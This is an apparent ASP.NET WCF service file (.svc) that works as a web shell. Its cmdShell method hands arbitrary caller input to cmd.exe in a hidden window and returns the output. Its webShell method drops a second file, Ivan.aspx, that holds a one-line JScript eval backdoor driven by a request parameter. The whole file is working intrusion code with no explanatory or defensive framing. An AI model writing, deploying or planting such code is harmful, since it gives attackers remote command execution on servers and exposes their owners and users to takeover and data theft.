 1 <%@ ServiceHost Language="C#" Debug="true" Service="Service"%>
2 using System;
3 using System.Web;
4 using System.IO;
5 using System.Runtime.Serialization;
6 using System.ServiceModel;
7 using System.Text;
8 using System.ServiceModel.Activation;
9 using System.Collections.Generic;
10 using System.Configuration;
11 using System.ServiceModel.Web;
12 using System.Diagnostics;
13 [ServiceContract(Namespace = "")]
14 [AspNetCompatibilityRequirements(RequirementsMode = AspNetCompatibilityRequirementsMode.Allowed)]
15 public class Service
16 {
17 [OperationContract]
18 public string cmdShell(string text) {
19 Process pr = new Process();
20 pr.StartInfo.FileName = "cmd.exe";
21 pr.StartInfo.RedirectStandardOutput = true;
22 pr.StartInfo.UseShellExecute = false;
23 pr.StartInfo.Arguments = "/c " + text;
24 pr.StartInfo.WindowStyle = ProcessWindowStyle.Hidden;
25 pr.Start();
26 StreamReader osr = pr.StandardOutput;
27 String ocmd = osr.ReadToEnd();
28 osr.Close();
29 osr.Dispose();
30 return ocmd;
31 }
32 [OperationContract]
33 public string webShell() {
34 StreamWriter wickedly = File.CreateText(HttpContext.Current.Server.MapPath("Ivan.aspx"));
35 wickedly.Write("<%@ Page Language=\"Jscript\"%><%eval(Request.Item[\"Ivan\"],\"unsafe\");%>");
36 wickedly.Flush();
37 wickedly.Close();
38 return "Ivan.aspx Create Success";
39 }
40 }